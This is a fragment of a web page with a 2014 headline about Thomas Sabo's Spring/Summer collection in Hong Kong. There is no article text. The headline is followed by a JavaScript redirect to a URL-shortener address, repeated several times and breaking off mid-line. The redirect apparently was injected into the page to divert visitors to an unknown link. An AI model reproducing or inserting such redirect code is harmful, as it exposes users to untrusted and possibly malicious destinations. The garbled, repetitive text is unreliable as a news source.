
Thomas Sabo Debuts 2014 Spring/Summer
Collection in Hong Kong
February 10, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...